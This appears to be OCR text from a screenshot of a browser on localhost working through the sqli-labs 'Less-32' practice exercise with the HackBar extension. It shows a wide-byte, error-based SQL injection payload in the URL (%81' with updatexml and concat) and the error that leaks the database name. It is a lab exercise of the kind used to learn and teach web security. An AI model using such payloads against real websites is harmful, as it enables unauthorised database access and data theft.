 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\software\phpstudy_pro\WWW\sqli\Less-32\index.php on line 43
XPATH syntax error: '~security~'
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\' and updatexml(1,concat(0x7e,(select database()),0x7e),1) --
The Query String you input in Hex becomes : 31815c2720616e6420757064617465786d6c28312c636f6e63617428307837652c2873656c65637420646174616261736528292 92c30783765292c3129202d2d20
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
cryption Encoding SQL XSS LFI XXE Other Commit now! HackBar
Load URL http://127.0.0.1/sqli/Less-32/?id=1%81' and updatexml(1,concat(0x7e,(select database()),0x7e),1) --+
Split URL
Execute